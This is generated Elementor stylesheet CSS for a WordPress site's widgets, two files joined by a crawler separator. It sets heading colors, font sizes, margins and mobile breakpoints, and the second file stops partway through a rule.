.style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-45551db .style-14 .inner-arrow:before,.elementor-51746 .elementor-element.elementor-element-45551db .style-11 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-45551db .style-12 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-45551db .style-13 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-45551db .style-15 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-45551db .penci-border-arrow .inner-arrow, .elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-25 .inner-arrow{background-color:#EE8945;}.elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-456f569 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51746 .elementor-element.elementor-element-456f569 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-456f569 .home-pupular-posts-title, .elementor-51746 .elementor-element.elementor-element-456f569 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-26{--pcbg-cl:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-456f569 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-456f569 .style-14 .inner-arrow:before,.elementor-51746 .elementor-element.elementor-element-456f569 .style-11 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-456f569 .style-12 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-456f569 .style-13 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-456f569 .style-15 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-456f569 .penci-border-arrow .inner-arrow, .elementor-51746 .elementor-element.elementor-element-456f569 .penci-homepage-title.style-25 .inner-arrow{background-color:#EE8945;}.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-8ee9739 .home-pupular-posts-title, .elementor-51746 .elementor-element.elementor-element-8ee9739 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-26{--pcbg-cl:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-8ee9739 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-8ee9739 .style-14 .inner-arrow:before,.elementor-51746 .elementor-element.elementor-element-8ee9739 .style-11 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-8ee9739 .style-12 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-8ee9739 .style-13 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-8ee9739 .style-15 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-border-arrow .inner-arrow, .elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-homepage-title.style-25 .inner-arrow{background-color:#EE8945;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51746 .elementor-element.elementor-element-1061ebe{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-51746 .elementor-element.elementor-element-7f5d1d1 .widget-image-caption{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-21 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-22 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-23 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-24 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-143be4f .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51746 .elementor-element.elementor-element-143be4f .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-143be4f .home-pupular-posts-title, .elementor-51746 .elementor-element.elementor-element-143be4f .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-143be4f .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-143be4f .style-14 .inner-arrow:before,.elementor-51746 .elementor-element.elementor-element-143be4f .style-11 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-143be4f .style-12 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-143be4f .style-13 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-143be4f .style-15 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-143be4f .penci-border-arrow .inner-arrow, .elementor-51746 .elementor-element.elementor-element-143be4f .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-51746 .elementor-element.elementor-element-091a97b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51746 .elementor-element.elementor-element-091a97b .elementor-divider-separator{width:100%;}.elementor-51746 .elementor-element.elementor-element-091a97b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:767px){.elementor-51746 .elementor-element.elementor-element-041a123 .penci-block_content .elementor-text-editor, .elementor-51746 .elementor-element.elementor-element-041a123 .penci-block_content .elementor-text-editor p, .elementor-51746 .elementor-element.elementor-element-041a123 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51746 .elementor-element.elementor-element-041a123 .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-51746 .elementor-element.elementor-element-c30275a .penci-block_content .elementor-text-editor, .elementor-51746 .elementor-element.elementor-element-c30275a .penci-block_content .elementor-text-editor p, .elementor-51746 .elementor-element.elementor-element-c30275a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51746 .elementor-element.elementor-element-c30275a .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51746 .elementor-element.elementor-element-45551db .penci-block_content .elementor-text-editor, .elementor-51746 .elementor-element.elementor-element-45551db .penci-block_content .elementor-text-editor p, .elementor-51746 .elementor-element.elementor-element-45551db .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51746 .elementor-element.elementor-element-45551db .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51746 .elementor-element.elementor-element-456f569 .penci-block_content .elementor-text-editor, .elementor-51746 .elementor-element.elementor-element-456f569 .penci-block_content .elementor-text-editor p, .elementor-51746 .elementor-element.elementor-element-456f569 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51746 .elementor-element.elementor-element-456f569 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-block_content .elementor-text-editor, .elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-block_content .elementor-text-editor p, .elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51746 .elementor-element.elementor-element-8ee9739 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51746 .elementor-element.elementor-element-143be4f .penci-block_content .elementor-text-editor, .elementor-51746 .elementor-element.elementor-element-143be4f .penci-block_content .elementor-text-editor p, .elementor-51746 .elementor-element.elementor-element-143be4f .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51746 .elementor-element.elementor-element-143be4f .penci-border-arrow .inner-arrow{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51590.css?ver=1766074858
body_size: 3366
content:
.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-49ccbb0 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-49ccbb0 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-26{--pcbg-cl:#3899B4;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-49ccbb0 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#3899B4;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-49ccbb0 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-homepage-title.style-25 .inner-arrow{background-color:#3899B4;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-db9b8a3 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-db9b8a3 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-db9b8a3 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-db9b8a3 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-539344d > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-539344d .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-539344d .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-539344d .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-539344d .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-539344d .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-539344d .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-539344d .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-539344d .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-539344d .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-539344d .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-539344d .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-539344d .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-c948fd3 img{width:80%;}.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-d62c46c .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-d62c46c .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d62c46c .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d62c46c .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-d62c46c .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d62c46c .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d62c46c .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d62c46c .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-d62c46c .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-76534b8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-76534b8 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-76534b8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-76534b8 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-76534b8 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-76534b8 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-76534b8 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-76534b8 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-76534b8 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-76534b8 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-50ccc1a .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-50ccc1a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50ccc1a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50ccc1a .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-50ccc1a .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50ccc1a .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50ccc1a .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50ccc1a .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-f427d0b > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-f427d0b .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-f427d0b .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-f427d0b .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-f427d0b .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-f427d0b .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-f427d0b .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-f427d0b .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-f427d0b .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-f427d0b .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-17bec54 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-17bec54 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-17bec54 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-17bec54 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-17bec54 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-17bec54 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-17bec54 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-17bec54 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-17bec54 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-55f914e > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 